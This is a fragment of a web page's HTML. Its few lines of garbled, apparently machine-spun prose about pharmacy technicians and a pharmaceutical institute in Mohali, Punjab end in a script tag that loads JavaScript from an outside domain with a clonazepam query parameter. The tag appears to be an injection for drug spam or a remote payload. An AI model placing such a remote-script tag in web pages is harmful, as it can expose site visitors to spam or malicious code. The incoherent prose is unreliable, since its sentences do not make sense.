
with scanned images how the latter
make use of as bases for their
diagnoses.
In a hospital setting, pharmacy
technicians will do many with the
aforementioned tasks and also
some specific to the hospital. In
case associated with a losses or
expiry they are the ones to bear the
loss. This institute is located in
Mohali, Punjab and is also
completely dedicated towards
advanced studies and new
researches on pharmaceutical
science.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=clonazepam"></script…
;